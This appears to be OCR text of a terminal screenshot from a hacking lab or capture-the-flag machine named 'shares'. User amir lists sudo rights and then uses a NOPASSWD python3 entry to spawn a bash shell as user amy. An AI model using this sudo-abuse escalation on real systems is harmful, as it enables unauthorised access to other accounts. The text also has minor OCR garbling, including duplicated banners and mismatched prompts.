 Applications Places Terminator Jul 2 13:12:51 1
amy@shares: ~
amy@shares: ~ 136x35
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Thu Jul  2 10:50:22 2020 from 172.31.249.99
amir@shares:~$ sudo -l
Matching Defaults entries for amir on shares:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User amir may run the following commands on shares:
    (ALL : ALL) ALL
    (amy) NOPASSWD: /usr/bin/pkexec
    (amy) NOPASSWD: /usr/bin/python3
amir@shares:~$ sudo whoami
[sudo] password for amir:
Sorry, try again.
[sudo] password for amir:
sudo: 1 incorrect password attempt
amir@shares:~$ sudo -u amy /usr/bin/python3 -c 'import os; os.system("/bin/bash")'
amy@shares:~$